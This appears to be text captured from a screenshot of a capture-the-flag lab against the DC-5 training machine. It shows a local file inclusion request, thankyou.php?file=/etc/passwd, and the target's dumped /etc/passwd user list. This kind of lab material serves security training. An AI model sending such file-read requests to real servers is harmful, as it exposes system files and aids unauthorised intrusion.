 192.168.142.132/thankyou.php?file=/etc/passwd
s Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DC-5 is alive!
Home Solutions About Us FAQ Contact
Thank You
Thank you for taking the time to contact us.
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr
/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:
/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-timesync:x:100:103:systemd Time Synchronization,,,:/run/systemd:/bin/false
systemd-network:x:101:104:systemd Network Management,,,:/run/systemd/netif:/bin/false systemd-resolve:x:102:105:systemd Resolver,,,:/run/systemd/resolve:/bin/false
systemd-bus-proxy:x:103:106:systemd Bus Proxy,,,:/run/systemd:/bin/false Debian-exim:x:104:109::/var/spool/exim4:/bin/false messagebus:x:105:110::/var/run/dbus:
/bin/false statd:x:106:65534::/var/lib/nfs:/bin/false sshd:x:107:65534::/var/run/sshd:/usr/sbin/nologin dc:x:1000:1000:dc,,,:/home/dc:/bin/bash mysql:x:108:113:MySQL
Server,,,:/nonexistent:/bin/false